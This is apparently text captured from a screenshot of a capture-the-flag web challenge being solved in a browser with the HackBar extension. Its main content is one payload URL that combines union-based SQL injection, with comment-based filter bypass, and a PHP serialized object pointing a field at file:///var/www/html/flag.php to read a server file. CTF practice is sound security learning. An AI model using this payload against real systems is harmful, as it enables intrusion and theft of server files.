 username age blog
2 15 file:///var/www/html/flag.php
the contents of his/her blog
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
Encoding SQL XSS Other Contribute now! HackBar v
http://b3bc953a-31e8-4423-9bb4-5243dfbb7e12.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:15;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'